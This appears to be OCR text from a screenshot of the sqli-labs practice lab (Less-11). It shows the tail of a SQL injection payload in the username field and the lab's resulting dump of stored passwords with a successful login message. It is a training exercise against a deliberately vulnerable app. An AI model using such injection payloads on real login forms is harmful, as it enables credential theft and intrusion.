 192.168.150.128/sqli-labs-master/Less-11/
Getting Started
Welcome Dhakkan
Username : ) FROM security.users#
Password : 1234
Submit
Your Login name:1
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SUCCESSFULLY
LOGGED IN